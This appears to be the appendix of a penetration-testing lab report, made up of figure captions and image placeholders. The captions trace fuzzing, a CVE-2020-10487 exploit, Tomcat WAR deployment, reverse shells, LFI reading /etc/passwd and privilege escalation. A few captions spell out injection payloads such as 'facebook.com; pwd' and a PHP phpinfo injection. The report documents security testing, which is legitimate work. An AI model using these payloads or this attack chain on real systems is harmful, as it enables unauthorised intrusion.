
Figure A.21 : Results of Using ffuf on 10.0.2.178:8080/.


Figure A.22 : Command Curl /stocznia/.


Figure A.23 : Results of Source Code of /stocznia/images Endpoint.


Figure A.24: Downloading the Photo From /stocznia/images/photo.jpg.

Figure A.25 : Result of Using steghide Tool to Extract Hidden File.

Figure A.26: Reading the Extracted File from photo.jpg.


Figure A.27: Source code of /stocznia/_backup/.


Figure A.28: Content of file.bak.


Figure A.29: Searching for Found CVE


Figure A.30: Source Code Exploit for CVE-2020-10487.


Figure A.31: Using the Exploit Against CVE-2020-10487.


Figure A.32: Trying the Exposed Credentials in Login Tomcat.

Figure A.33: Gaining Access to Tomcat Manager.

Figure A.34: Deploy WAR File Function.

Figure A.35: Configuring the Local Host in Metasploit.
Figure A.36: Running the Listener on Port 4444.


Figure A.37: Visiting the Uploaded Application.

Figure A.38: Permissions of redlowo User for Running Scripts as sudo.

Figure A.39: Cracking Password in John the Ripper.
Figure A.40: stocznia User is Included in Docker Group.


Figure A.41: Mounting Sopot User Directory.

Figure A.42: Content of my_backup.save File.

Figure A.43: Escalate Privileges to Sopot Account.


Figure A.44: crontab Jobs on the System.


....
....

Figure A.45: Nmap Scanning for Network Sweep.


Figure A.46: Nmap Scanning for Open Ports.


...

Figure A.47: Using ffuf Tool for Fuzzing.


Figure A.48 : Main Page on ServerMeta.


Figure A.49: Listing Archived Articles on ServerMeta.

Figure A.50: LFI Leading to Expose /etc/passwd from Archived Articles.

Figure A.51 : Setting up a Listener to Gain a Reverse Shell.


Figure A.52: DNS Lookup Tool Tested By Payload “facebook.com; pwd”.


Figure A.53: ASCII Art Gallery Testing Working Entities.


Figure A.54: 7 and Higher Numbers Are Not Found.

Figure A.55: Using Burp Suite Intruder Tested the Values From 1-100 to See the Working One.


Figure A.56: Sorted Results by Length, The Number 74 Has Different Length Among Others.


Figure A.57: Testing ID 74 and Found Private Page.


Figure A.58 : URL Fetcher tool Testing Showing the Source Code.


...

Figure A.59 : Test the HTTP Open Ports Locally.


Figure A.60 : Test the Found Open Port 631.


Figure A.61 : Test the Found Open Port 8081.


Figure A.62 : fuzzing hidden directories and endpoints on port 8081.


Figure A.63: test the found hidden endpoint on 8081.


Figure A.64 : Testing Template Renderer page by payload a”//.


Figure A.65: Test the page by injecting php payload Alice”; phpinfo(); //.

